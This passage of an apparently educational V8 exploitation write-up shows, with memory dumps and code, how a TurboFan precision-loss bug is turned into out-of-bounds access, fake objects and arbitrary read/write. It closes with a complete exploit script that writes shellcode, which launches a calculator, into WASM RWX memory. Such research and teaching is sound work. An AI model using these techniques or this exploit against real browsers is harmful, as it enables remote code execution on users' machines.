let z = 2 + y + y ; // 2 + 4503599627370495 * 2 = 9007199254740992
z = z + 1 + 1;
z = z - (4503599627370495*2);
let leak = arr[z];
if (x == "foo")
debug(arr,z, leak);
return leak;
}
opt_me("");
%OptimizeFunctionOnNextCall(opt_me);
let res = opt_me("foo");
That gives the following results :
oob index is 4
length is 3
leaked 0x0000000300000000
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x28 ] -----
0x00002e5fddf8b6a8 0x00002af7fe681451 MAP_TYPE
0x00002e5fddf8b6b0 0x0000000300000000
0x00002e5fddf8b6b8 0x3ff199999999999a arr[0]
0x00002e5fddf8b6c0 0x3ff3333333333333 arr[1]
0x00002e5fddf8b6c8 0x3ff4cccccccccccd arr[2]
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x28 ] -----
0x00002e5fddf8b6d0 0x00002af7fe681451 MAP_TYPE // also arr[3]
0x00002e5fddf8b6d8 0x0000000300000000 arr[4] with OOB index!
0x00002e5fddf8b6e0 0x40450ccccccccccd arr2[0] == 42.1
0x00002e5fddf8b6e8 0x4045000000000000 arr2[1] == 42.0
0x00002e5fddf8b6f0 0x4045000000000000
----- [ JS_ARRAY_TYPE : 0x20 ] -----
0x00002e5fddf8b6f8 0x0000290fb3502cf1 MAP_TYPE arr2 JSArray
0x00002e5fddf8b700 0x00002af7fe680c19 FIXED_ARRAY_TYPE [as]
0x00002e5fddf8b708 0x00002e5fddf8b6d1 FIXED_DOUBLE_ARRAY_TYPE
Obviously, both FixedDoubleArray of arr and arr2 are contiguous.
At arr[3] we've got arr2's map and at arr[4] we've got arr2's elements length (encoded as an Smi, which is 32 bits even on 64 bit platforms).
Please note that we changed a little bit the trigger code :
< let arr = new Array(1.1,1.2,1.3,1.4);
---
> let arr = new Array(1.1,1.2,1.3);
Otherwise we would read/write the map instead, as demonstrates the following dump :
oob index is 4
length is 4
leaked 0x0000057520401451
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x30 ] -----
0x0000108bcf50b6c0 0x0000057520401451 MAP_TYPE
0x0000108bcf50b6c8 0x0000000400000000
0x0000108bcf50b6d0 0x3ff199999999999a arr[0] == 1.1
0x0000108bcf50b6d8 0x3ff3333333333333 arr[1]
0x0000108bcf50b6e0 0x3ff4cccccccccccd arr[2]
0x0000108bcf50b6e8 0x3ff6666666666666 arr[3] == 1.3
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x28 ] -----
0x0000108bcf50b6f0 0x0000057520401451 MAP_TYPE arr[4] with OOB index!
0x0000108bcf50b6f8 0x0000000300000000
0x0000108bcf50b700 0x40450ccccccccccd
0x0000108bcf50b708 0x4045000000000000
0x0000108bcf50b710 0x4045000000000000
----- [ JS_ARRAY_TYPE : 0x20 ] -----
0x0000108bcf50b718 0x00001dd08d482cf1 MAP_TYPE
0x0000108bcf50b720 0x0000057520400c19 FIXED_ARRAY_TYPE
Step 1 : Corrupting a JSArray and leaking an ArrayBuffer's backing store
The problem with step 0 is that we merely overwrite the FixedDoubleArray's length ... which is pretty useless because it is not the field actually controlling the JSArray’s length the way we expect it, it just gives information about the memory allocated for the fixed array. Actually, the only length we want to corrupt is the one from the JSArray.
Indeed, the length of the JSArray is not necessarily the same as the length of the underlying FixedArray (or FixedDoubleArray). Let's quickly check that.
d8> let a = new Array(0);
undefined
d8> a.push(1);
1
d8> %DebugPrint(a)
DebugPrint: 0xd893a90aed1: [JSArray]
- map: 0x18bbbe002ca1 <Map(HOLEY_SMI_ELEMENTS)> [FastProperties]
- prototype: 0x1cf26798fdb1 <JSArray[0]>
- elements: 0x0d893a90d1c9 <FixedArray[17]> [HOLEY_SMI_ELEMENTS]
- length: 1
- properties: 0x367210500c19 <FixedArray[0]> {
#length: 0x0091daa801a1 <AccessorInfo> (const accessor descriptor)
}
- elements: 0x0d893a90d1c9 <FixedArray[17]> {
0: 1
1-16: 0x3672105005a9 <the_hole>
}
In this case, even though the length of the JSArray is 1, the underlying FixedArray as a length of 17, which is just fine! But that is something that you want to keep in mind.
If you want to get an OOB R/W primitive that's the JSArray's length that you want to overwrite. Also if you were to have an out-of-bounds access on such an array, you may want to check that the size of the underlying fixed array is not too big. So, let's tweak a bit our code to target the JSArray's length!
If you look at the memory dump, you may think that having the allocated JSArray before the FixedDoubleArray mightbe convenient, right?
Right now the layout is:
FIXED_DOUBLE_ARRAY_TYPE
FIXED_DOUBLE_ARRAY_TYPE
JS_ARRAY_TYPE
Let's simply change the way we are allocating the second array.
23c23
< arr2 = new Array(42.1,42.0,42.0);
---
> arr2 = Array.of(42.1,42.0,42.0);
Now we have the following layout
FIXED_DOUBLE_ARRAY_TYPE
JS_ARRAY_TYPE
FIXED_DOUBLE_ARRAY_TYPE
oob index is 4
length is 3
leaked 0x000009d6e6600c19
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x28 ] -----
0x000032adcd10b6b8 0x000009d6e6601451 MAP_TYPE
0x000032adcd10b6c0 0x0000000300000000
0x000032adcd10b6c8 0x3ff199999999999a arr[0]
0x000032adcd10b6d0 0x3ff3333333333333 arr[1]
0x000032adcd10b6d8 0x3ff4cccccccccccd arr[2]
----- [ JS_ARRAY_TYPE : 0x20 ] -----
0x000032adcd10b6e0 0x000009b41ff82d41 MAP_TYPE map arr[3]
0x000032adcd10b6e8 0x000009d6e6600c19 FIXED_ARRAY_TYPE properties arr[4]
0x000032adcd10b6f0 0x000032adcd10b729 FIXED_DOUBLE_ARRAY_TYPE elements
0x000032adcd10b6f8 0x0000000300000000
Cool, now we are able to access the JSArray instead of the FixedDoubleArray. However, we're accessing its properties field.
Thanks to the precision loss when transforming +1+1 into +2 we get a difference of 2 between the computations. If we get a difference of 4, we'll be at the right offset. Transforming +1+1+1 into +3 will give us this!
d8> x + 1 + 1 + 1
9007199254740992
d8> x + 3
9007199254740996
26c26
< z = z + 1 + 1;
---
> z = z + 1 + 1 + 1;
Now we are able to read/write the JSArray's length.
oob index is 6
length is 3
leaked 0x0000000300000000
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x28 ] -----
0x000004144950b6e0 0x00001b7451b01451 MAP_TYPE
0x000004144950b6e8 0x0000000300000000
0x000004144950b6f0 0x3ff199999999999a // arr[0]
0x000004144950b6f8 0x3ff3333333333333
0x000004144950b700 0x3ff4cccccccccccd
----- [ JS_ARRAY_TYPE : 0x20 ] -----
0x000004144950b708 0x0000285651602d41 MAP_TYPE
0x000004144950b710 0x00001b7451b00c19 FIXED_ARRAY_TYPE
0x000004144950b718 0x000004144950b751 FIXED_DOUBLE_ARRAY_TYPE
0x000004144950b720 0x0000000300000000 // arr[6]
Now to leak the ArrayBuffer's data, it's very easy. Just allocate it right after the second JSArray.
let arr = new Array(MAGIC,MAGIC,MAGIC);
arr2 = Array.of(1.2); // allows to put the JSArray *before* the fixed arrays
ab = new ArrayBuffer(AB_LENGTH);
This way, we get the following memory layout :
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x28 ] -----
0x00003a4d7608bb48 0x000023fe25c01451 MAP_TYPE
0x00003a4d7608bb50 0x0000000300000000
0x00003a4d7608bb58 0x3ff199999999999a arr[0]
0x00003a4d7608bb60 0x3ff199999999999a
0x00003a4d7608bb68 0x3ff199999999999a
----- [ JS_ARRAY_TYPE : 0x20 ] -----
0x00003a4d7608bb70 0x000034dc44482d41 MAP_TYPE
0x00003a4d7608bb78 0x000023fe25c00c19 FIXED_ARRAY_TYPE
0x00003a4d7608bb80 0x00003a4d7608bba9 FIXED_DOUBLE_ARRAY_TYPE
0x00003a4d7608bb88 0x0000006400000000
----- [ FIXED_ARRAY_TYPE : 0x18 ] -----
0x00003a4d7608bb90 0x000023fe25c007a9 MAP_TYPE
0x00003a4d7608bb98 0x0000000100000000
0x00003a4d7608bba0 0x000023fe25c005a9 ODDBALL_TYPE
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x18 ] -----
0x00003a4d7608bba8 0x000023fe25c01451 MAP_TYPE
0x00003a4d7608bbb0 0x0000000100000000
0x00003a4d7608bbb8 0x3ff3333333333333 arr2[0]
----- [ JS_ARRAY_BUFFER_TYPE : 0x40 ] -----
0x00003a4d7608bbc0 0x000034dc444821b1 MAP_TYPE
0x00003a4d7608bbc8 0x000023fe25c00c19 FIXED_ARRAY_TYPE
0x00003a4d7608bbd0 0x000023fe25c00c19 FIXED_ARRAY_TYPE
0x00003a4d7608bbd8 0x0000000000000100
0x00003a4d7608bbe0 0x0000556b8fdaea00 ab's backing_store pointer!
0x00003a4d7608bbe8 0x0000000000000002
0x00003a4d7608bbf0 0x0000000000000000
0x00003a4d7608bbf8 0x0000000000000000
We can simply use the corrupted JSArray (arr2) to read the ArrayBuffer (ab). This will be useful later because memory pointed to by the backing_store is fully controlled by us, as we can put arbitrary data in it, through a data view (like a Uint32Array).
Now that we know a pointer to some fully controlled content, let's go to step 2!
Step 2 : Getting a fake object
Arrays of PACKED_ELEMENTS can contain tagged pointers to JavaScript objects. For those unfamiliar with v8, the elements kind of a JsArray in v8 gives information about the type of elements it is storing. Read this if you want to know more about elements kind.

d8> var objects = new Array(new Object())
d8> %DebugPrint(objects)
DebugPrint: 0xd79e750aee9: [JSArray]
- elements: 0x0d79e750af19 <FixedArray[1]> {
0: 0x0d79e750aeb1 <Object map = 0x19c550d80451>
}
0x19c550d82d91: [Map]
- elements kind: PACKED_ELEMENTS
Therefore if you can corrupt the content of an array of PACKED_ELEMENTS, you can put in a pointer to a crafted object. This is basically the idea behind the fakeobj primitive. The idea is to simply put the address backing_store+1 in this array (the original pointer is not tagged, v8 expect pointers to JavaScript objects to be tagged). Let's first simply write the value 0x4141414141 in the controlled memory.
Indeed, we know that the very first field of any object is a a pointer to a map (long story short, the map is the object that describes the type of the object. Other engines call it a Shape or a Structure. If you want to know more, just read the previous post on SpiderMonkey or this blog post).
Therefore, if v8 indeed considers our pointer as an object pointer, when trying to use it, we should expect a crash when dereferencing the map.
Achieving this is as easy as allocating an array with an object pointer, looking for the index to the object pointer, and replacing it by the (tagged) pointer to the previously leaked backing_store.
let arr = new Array(MAGIC,MAGIC,MAGIC);
arr2 = Array.of(1.2); // allows to put the JSArray *before* the fixed arrays
evil_ab = new ArrayBuffer(AB_LENGTH);
packed_elements_array = Array.of(MARK1SMI,Math,MARK2SMI);
Quickly check the memory layout.
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x28 ] -----
0x0000220f2ec82410 0x0000353622a01451 MAP_TYPE
0x0000220f2ec82418 0x0000000300000000
0x0000220f2ec82420 0x3ff199999999999a
0x0000220f2ec82428 0x3ff199999999999a
0x0000220f2ec82430 0x3ff199999999999a
----- [ JS_ARRAY_TYPE : 0x20 ] -----
0x0000220f2ec82438 0x0000261a44682d41 MAP_TYPE
0x0000220f2ec82440 0x0000353622a00c19 FIXED_ARRAY_TYPE
0x0000220f2ec82448 0x0000220f2ec82471 FIXED_DOUBLE_ARRAY_TYPE
0x0000220f2ec82450 0x0000006400000000
----- [ FIXED_ARRAY_TYPE : 0x18 ] -----
0x0000220f2ec82458 0x0000353622a007a9 MAP_TYPE
0x0000220f2ec82460 0x0000000100000000
0x0000220f2ec82468 0x0000353622a005a9 ODDBALL_TYPE
----- [ FIXED_DOUBLE_ARRAY_TYPE : 0x18 ] -----
0x0000220f2ec82470 0x0000353622a01451 MAP_TYPE
0x0000220f2ec82478 0x0000000100000000
0x0000220f2ec82480 0x3ff3333333333333
----- [ JS_ARRAY_BUFFER_TYPE : 0x40 ] -----
0x0000220f2ec82488 0x0000261a446821b1 MAP_TYPE
0x0000220f2ec82490 0x0000353622a00c19 FIXED_ARRAY_TYPE
0x0000220f2ec82498 0x0000353622a00c19 FIXED_ARRAY_TYPE
0x0000220f2ec824a0 0x0000000000000100
0x0000220f2ec824a8 0x00005599e4b21f40
0x0000220f2ec824b0 0x0000000000000002
0x0000220f2ec824b8 0x0000000000000000
0x0000220f2ec824c0 0x0000000000000000
----- [ JS_ARRAY_TYPE : 0x20 ] -----
0x0000220f2ec824c8 0x0000261a44682de1 MAP_TYPE
0x0000220f2ec824d0 0x0000353622a00c19 FIXED_ARRAY_TYPE
0x0000220f2ec824d8 0x0000220f2ec824e9 FIXED_ARRAY_TYPE
0x0000220f2ec824e0 0x0000000300000000
----- [ FIXED_ARRAY_TYPE : 0x28 ] -----
0x0000220f2ec824e8 0x0000353622a007a9 MAP_TYPE
0x0000220f2ec824f0 0x0000000300000000
0x0000220f2ec824f8 0x0000001300000000 // MARK 1 for memory scanning
0x0000220f2ec82500 0x00002f3befd86b81 JS_OBJECT_TYPE
0x0000220f2ec82508 0x0000003700000000 // MARK 2 for memory scanning
Good, the FixedArray with the pointer to the Math object is located right after the ArrayBuffer. Observe that we put markers so as to scan memory instead of hardcoding offsets (which would be bad if we were to have a different memory layout for whatever reason).
After locating the (oob) index to the object pointer, simply overwrite it and use it.
let view = new BigUint64Array(evil_ab);
view[0] = 0x414141414141n; // initialize the fake object with this value as a map pointer
// ...
arr2[index_to_object_pointer] = tagFloat(fbackingstore_ptr);
packed_elements_array[1].x; // crash on 0x414141414141 because it is used as a map pointer
Et voilà!
Step 3 : Arbitrary read/write primitive
Going from step 2 to step 3 is fairly easy. We just need our ArrayBuffer to contain data that look like an actual object. More specifically, we would like to craft an ArrayBuffer with a controlled backing_store pointer. You can also directly corrupt the existing ArrayBuffer to make it point to arbitrary memory. Your call!
Don't forget to choose a length that is big enough for the data you plan to write (most likely, your shellcode).
let view = new BigUint64Array(evil_ab);
for (let i = 0; i < ARRAYBUFFER_SIZE / PTR_SIZE; ++i) {
view[i] = f2i(arr2[ab_len_idx-3+i]);
if (view[i] > 0x10000 && !(view[i] & 1n))
view[i] = 0x42424242n; // backing_store
}
// [...]
arr2[magic_mark_idx+1] = tagFloat(fbackingstore_ptr); // object pointer
// [...]
let rw_view = new Uint32Array(packed_elements_array[1]);
rw_view[0] = 0x1337; // *0x42424242 = 0x1337
You should get a crash like this.
$ d8 rw.js
[+] corrupted JSArray's length
[+] Found backingstore pointer : 0000555c593d9890
Received signal 11 SEGV_MAPERR 000042424242
==== C stack trace ===============================
[0x555c577b81a4]
[0x7ffa0331a390]
[0x555c5711b4ae]
[0x555c5728c967]
[0x555c572dc50f]
[0x555c572dbea5]
[0x555c572dbc55]
[0x555c57431254]
[0x555c572102fc]
[0x555c57215f66]
[0x555c576fadeb]
[end of stack trace]
Step 4 : Overwriting WASM RWX memory
Now that's we've got an arbitrary read/write primitive, we simply want to overwrite RWX memory, put a shellcode in it and call it. We'd rather not do any kind of ROP or JIT code reuse(0vercl0k did this for SpiderMonkey).
V8 used to have the JIT'ed code of its JSFunction located in RWX memory. But this is not the case anymore. However, as Andrea Biondo showed on his blog, WASM is still using RWX memory. All you have to do is to instantiate a WASM module and from one of its function, simply find the WASM instance object that contains a pointer to the RWX memory in its field JumpTableStart.
Plan of action: 1. Read the JSFunction's shared function info 2. Get the WASM exported function from the shared function info 3. Get the WASM instance from the exported function 4. Read the JumpTableStart field from the WASM instance
As I mentioned above, I use a modified v8 engine for which I implemented a %DumpObjects feature that prints an annotated memory dump. It allows to very easily understand how to get from a WASM JS function to the JumpTableStart pointer. I put some code here (Use it at your own risks as it might crash sometimes). Also, depending on your current checkout, the code may not be compatible and you will probably need to tweak it.
%DumpObjects will pinpoint the pointer like this:
----- [ WASM_INSTANCE_TYPE : 0x118 : REFERENCES RWX MEMORY] -----
[...]
0x00002fac7911ec20 0x0000087e7c50a000 JumpTableStart [RWX]
So let's just find the RWX memory from a WASM function.
sample_wasm.js can be found here.
d8> load("sample_wasm.js")
d8> %DumpObjects(global_test,10)
----- [ JS_FUNCTION_TYPE : 0x38 ] -----
0x00002fac7911ed10 0x00001024ebc84191 MAP_TYPE
0x00002fac7911ed18 0x00000cdfc0080c19 FIXED_ARRAY_TYPE
0x00002fac7911ed20 0x00000cdfc0080c19 FIXED_ARRAY_TYPE
0x00002fac7911ed28 0x00002fac7911ecd9 SHARED_FUNCTION_INFO_TYPE
0x00002fac7911ed30 0x00002fac79101741 NATIVE_CONTEXT_TYPE
0x00002fac7911ed38 0x00000d1caca00691 FEEDBACK_CELL_TYPE
0x00002fac7911ed40 0x00002dc28a002001 CODE_TYPE
----- [ TRANSITION_ARRAY_TYPE : 0x30 ] -----
0x00002fac7911ed48 0x00000cdfc0080b69 MAP_TYPE
0x00002fac7911ed50 0x0000000400000000
0x00002fac7911ed58 0x0000000000000000
function 1() { [native code] }
d8> %DumpObjects(0x00002fac7911ecd9,11)
----- [ SHARED_FUNCTION_INFO_TYPE : 0x38 ] -----
0x00002fac7911ecd8 0x00000cdfc0080989 MAP_TYPE
0x00002fac7911ece0 0x00002fac7911ecb1 WASM_EXPORTED_FUNCTION_DATA_TYPE
0x00002fac7911ece8 0x00000cdfc00842c1 ONE_BYTE_INTERNALIZED_STRING_TYPE
0x00002fac7911ecf0 0x00000cdfc0082ad1 FEEDBACK_METADATA_TYPE
0x00002fac7911ecf8 0x00000cdfc00804c9 ODDBALL_TYPE
0x00002fac7911ed00 0x000000000000004f
0x00002fac7911ed08 0x000000000000ff00
----- [ JS_FUNCTION_TYPE : 0x38 ] -----
0x00002fac7911ed10 0x00001024ebc84191 MAP_TYPE
0x00002fac7911ed18 0x00000cdfc0080c19 FIXED_ARRAY_TYPE
0x00002fac7911ed20 0x00000cdfc0080c19 FIXED_ARRAY_TYPE
0x00002fac7911ed28 0x00002fac7911ecd9 SHARED_FUNCTION_INFO_TYPE
52417812098265
d8> %DumpObjects(0x00002fac7911ecb1,11)
----- [ WASM_EXPORTED_FUNCTION_DATA_TYPE : 0x28 ] -----
0x00002fac7911ecb0 0x00000cdfc00857a9 MAP_TYPE
0x00002fac7911ecb8 0x00002dc28a002001 CODE_TYPE
0x00002fac7911ecc0 0x00002fac7911eb29 WASM_INSTANCE_TYPE
0x00002fac7911ecc8 0x0000000000000000
0x00002fac7911ecd0 0x0000000100000000
----- [ SHARED_FUNCTION_INFO_TYPE : 0x38 ] -----
0x00002fac7911ecd8 0x00000cdfc0080989 MAP_TYPE
0x00002fac7911ece0 0x00002fac7911ecb1 WASM_EXPORTED_FUNCTION_DATA_TYPE
0x00002fac7911ece8 0x00000cdfc00842c1 ONE_BYTE_INTERNALIZED_STRING_TYPE
0x00002fac7911ecf0 0x00000cdfc0082ad1 FEEDBACK_METADATA_TYPE
0x00002fac7911ecf8 0x00000cdfc00804c9 ODDBALL_TYPE
0x00002fac7911ed00 0x000000000000004f
52417812098225
d8> %DumpObjects(0x00002fac7911eb29,41)
----- [ WASM_INSTANCE_TYPE : 0x118 : REFERENCES RWX MEMORY] -----
0x00002fac7911eb28 0x00001024ebc89411 MAP_TYPE
0x00002fac7911eb30 0x00000cdfc0080c19 FIXED_ARRAY_TYPE
0x00002fac7911eb38 0x00000cdfc0080c19 FIXED_ARRAY_TYPE
0x00002fac7911eb40 0x00002073d820bac1 WASM_MODULE_TYPE
0x00002fac7911eb48 0x00002073d820bcf1 JS_OBJECT_TYPE
0x00002fac7911eb50 0x00002fac79101741 NATIVE_CONTEXT_TYPE
0x00002fac7911eb58 0x00002fac7911ec59 WASM_MEMORY_TYPE
0x00002fac7911eb60 0x00000cdfc00804c9 ODDBALL_TYPE
0x00002fac7911eb68 0x00000cdfc00804c9 ODDBALL_TYPE
0x00002fac7911eb70 0x00000cdfc00804c9 ODDBALL_TYPE
0x00002fac7911eb78 0x00000cdfc00804c9 ODDBALL_TYPE
0x00002fac7911eb80 0x00000cdfc00804c9 ODDBALL_TYPE
0x00002fac7911eb88 0x00002073d820bc79 FIXED_ARRAY_TYPE
0x00002fac7911eb90 0x00000cdfc00804c9 ODDBALL_TYPE
0x00002fac7911eb98 0x00002073d820bc69 FOREIGN_TYPE
0x00002fac7911eba0 0x00000cdfc00804c9 ODDBALL_TYPE
0x00002fac7911eba8 0x00000cdfc00804c9 ODDBALL_TYPE
0x00002fac7911ebb0 0x00000cdfc00801d1 ODDBALL_TYPE
0x00002fac7911ebb8 0x00002dc289f94d21 CODE_TYPE
0x00002fac7911ebc0 0x0000000000000000
0x00002fac7911ebc8 0x00007f9f9cf60000
0x00002fac7911ebd0 0x0000000000010000
0x00002fac7911ebd8 0x000000000000ffff
0x00002fac7911ebe0 0x0000556b3a3e0c00
0x00002fac7911ebe8 0x0000556b3a3ea630
0x00002fac7911ebf0 0x0000556b3a3ea620
0x00002fac7911ebf8 0x0000556b3a47c210
0x00002fac7911ec00 0x0000000000000000
0x00002fac7911ec08 0x0000556b3a47c230
0x00002fac7911ec10 0x0000000000000000
0x00002fac7911ec18 0x0000000000000000
0x00002fac7911ec20 0x0000087e7c50a000 JumpTableStart [RWX]
0x00002fac7911ec28 0x0000556b3a47c250
0x00002fac7911ec30 0x0000556b3a47afa0
0x00002fac7911ec38 0x0000556b3a47afc0
----- [ TUPLE2_TYPE : 0x18 ] -----
0x00002fac7911ec40 0x00000cdfc00827c9 MAP_TYPE
0x00002fac7911ec48 0x00002fac7911eb29 WASM_INSTANCE_TYPE
0x00002fac7911ec50 0x00002073d820b849 JS_FUNCTION_TYPE
----- [ WASM_MEMORY_TYPE : 0x30 ] -----
0x00002fac7911ec58 0x00001024ebc89e11 MAP_TYPE
0x00002fac7911ec60 0x00000cdfc0080c19 FIXED_ARRAY_TYPE
0x00002fac7911ec68 0x00000cdfc0080c19 FIXED_ARRAY_TYPE
52417812097833
That gives us the following offsets:
let WasmOffsets = {
shared_function_info : 3,
wasm_exported_function_data : 1,
wasm_instance : 2,
jump_table_start : 31
};
Now simply find the JumpTableStart pointer and modify your crafted ArrayBuffer to overwrite this memory and copy your shellcode in it. Of course, you may want to backup the memory before so as to restore it after!
Full exploit
The full exploit looks like this:
// spawn gnome calculator
let shellcode = [0xe8, 0x00, 0x00, 0x00, 0x00, 0x41, 0x59, 0x49, 0x81, 0xe9, 0x05, 0x00, 0x00, 0x00, 0xb8, 0x01, 0x01, 0x00, 0x00, 0xbf, 0x6b, 0x00, 0x00, 0x00, 0x49, 0x8d, 0xb1, 0x61, 0x00, 0x00, 0x00, 0xba, 0x00, 0x00, 0x20, 0x00, 0x0f, 0x05, 0x48, 0x89, 0xc7, 0xb8, 0x51, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x49, 0x8d, 0xb9, 0x62, 0x00, 0x00, 0x00, 0xb8, 0xa1, 0x00, 0x00, 0x00, 0x0f, 0x05, 0xb8, 0x3b, 0x00, 0x00, 0x00, 0x49, 0x8d, 0xb9, 0x64, 0x00, 0x00, 0x00, 0x6a, 0x00, 0x57, 0x48, 0x89, 0xe6, 0x49, 0x8d, 0x91, 0x7e, 0x00, 0x00, 0x00, 0x6a, 0x00, 0x52, 0x48, 0x89, 0xe2, 0x0f, 0x05, 0xeb, 0xfe, 0x2e, 0x2e, 0x00, 0x2f, 0x75, 0x73, 0x72, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x67, 0x6e, 0x6f, 0x6d, 0x65, 0x2d, 0x63, 0x61, 0x6c, 0x63, 0x75, 0x6c, 0x61, 0x74, 0x6f, 0x72, 0x00, 0x44, 0x49, 0x53, 0x50, 0x4c, 0x41, 0x59, 0x3d, 0x3a, 0x30, 0x00];
let WasmOffsets = {
shared_function_info : 3,
wasm_exported_function_data : 1,
wasm_instance : 2,
jump_table_start : 31
};
let log = this.print;
let ab = new ArrayBuffer(8);
let fv = new Float64Array(ab);
let dv = new BigUint64Array(ab);
let f2i = (f) => {
fv[0] = f;
return dv[0];
}
let i2f = (i) => {
dv[0] = BigInt(i);
return fv[0];
}
let tagFloat = (f) => {
fv[0] = f;
dv[0] += 1n;
return fv[0];
}
let hexprintablei = (i) => {
return (i).toString(16).padStart(16,"0");
}
let assert = (l,r,m) => {
if (l != r) {
log(hexprintablei(l) + " != " + hexprintablei(r));
log(m);
throw "failed assert";
}
return true;
}
let NEW_LENGTHSMI = 0x64;
let NEW_LENGTH64 = 0x0000006400000000;
let AB_LENGTH = 0x100;
let MARK1SMI = 0x13;
let MARK2SMI = 0x37;
let MARK1 = 0x0000001300000000;
let MARK2 = 0x0000003700000000;
let ARRAYBUFFER_SIZE = 0x40;
let PTR_SIZE = 8;
let opt_me = (x) => {
let MAGIC = 1.1; // don't move out of scope
let arr = new Array(MAGIC,MAGIC,MAGIC);
arr2 = Array.of(1.2); // allows to put the JSArray *before* the fixed arrays
evil_ab = new ArrayBuffer(AB_LENGTH);
packed_elements_array = Array.of(MARK1SMI,Math,MARK2SMI, get_pwnd);
let y = (x == "foo") ? 4503599627370495 : 4503599627370493;
let z = 2 + y + y ; // 2 + 4503599627370495 * 2 = 9007199254740992
z = z + 1 + 1 + 1;
z = z - (4503599627370495*2);
// may trigger the OOB R/W
let leak = arr[z];
arr[z] = i2f(NEW_LENGTH64); // try to corrupt arr2.length
// when leak == MAGIC, we are ready to exploit
if (leak != MAGIC) {
// [1] we should have corrupted arr2.length, we want to check it
assert(f2i(leak), 0x0000000100000000, "bad layout for jsarray length corruption");
assert(arr2.length, NEW_LENGTHSMI);
log("[+] corrupted JSArray's length");
// [2] now read evil_ab ArrayBuffer structure to prepare our fake array buffer
let ab_len_idx = arr2.indexOf(i2f(AB_LENGTH));
// check if the memory layout is consistent
assert(ab_len_idx != -1, true, "could not find array buffer");
assert(Number(f2i(arr2[ab_len_idx + 1])) & 1, false);
assert(Number(f2i(arr2[ab_len_idx + 1])) > 0x10000, true);
assert(f2i(arr2[ab_len_idx + 2]), 2);
let ibackingstore_ptr = f2i(arr2[ab_len_idx + 1]);
let fbackingstore_ptr = arr2[ab_len_idx + 1];
// copy the array buffer so as to prepare a good looking fake array buffer
let view = new BigUint64Array(evil_ab);
for (let i = 0; i < ARRAYBUFFER_SIZE / PTR_SIZE; ++i) {
view[i] = f2i(arr2[ab_len_idx-3+i]);
}
log("[+] Found backingstore pointer : " + hexprintablei(ibackingstore_ptr));
// [3] corrupt packed_elements_array to replace the pointer to the Math object
// by a pointer to our fake object located in our evil_ab array buffer
let magic_mark_idx = arr2.indexOf(i2f(MARK1));
assert(magic_mark_idx != -1, true, "could not find object pointer mark");
assert(f2i(arr2[magic_mark_idx+2]) == MARK2, true);
arr2[magic_mark_idx+1] = tagFloat(fbackingstore_ptr);
// [4] leak wasm function pointer
let ftagged_wasm_func_ptr = arr2[magic_mark_idx+3]; // we want to read get_pwnd
log("[+] wasm function pointer at 0x" + hexprintablei(f2i(ftagged_wasm_func_ptr)));
view[4] = f2i(ftagged_wasm_func_ptr)-1n;
// [5] use RW primitive to find WASM RWX memory
let rw_view = new BigUint64Array(packed_elements_array[1]);
let shared_function_info = rw_view[WasmOffsets.shared_function_info];
view[4] = shared_function_info - 1n; // detag pointer
rw_view = new BigUint64Array(packed_elements_array[1]);
let wasm_exported_function_data = rw_view[WasmOffsets.wasm_exported_function_data];
view[4] = wasm_exported_function_data - 1n; // detag
rw_view = new BigUint64Array(packed_elements_array[1]);
let wasm_instance = rw_view[WasmOffsets.wasm_instance];
view[4] = wasm_instance - 1n; // detag
rw_view = new BigUint64Array(packed_elements_array[1]);
let jump_table_start = rw_view[WasmOffsets.jump_table_start]; // detag
assert(jump_table_start > 0x10000n, true);
assert(jump_table_start & 0xfffn, 0n); // should look like an aligned pointer
log("[+] found RWX memory at 0x" + jump_table_start.toString(16));
view[4] = jump_table_start;
rw_view = new Uint8Array(packed_elements_array[1]);
// [6] write shellcode in RWX memory
for (let i = 0; i < shellcode.length; ++i) {
rw_view[i] = shellcode[i];
}
// [7] PWND!
let res = get_pwnd();
print(res);
}
return leak;
}
(() => {
assert(this.alert, undefined); // only v8 is supported
assert(this.version().includes("7.3.0"), true); // only tested on version 7.3.0
// exploit is the same for both windows and linux, only shellcodes have to be changed
// architecture is expected to be 64 bits
})()
// needed for RWX memory
load("wasm.js");
opt_me("");
for (var i = 0; i < 0x10000; ++i) // trigger optimization
opt_me("");
let res = opt_me("foo");
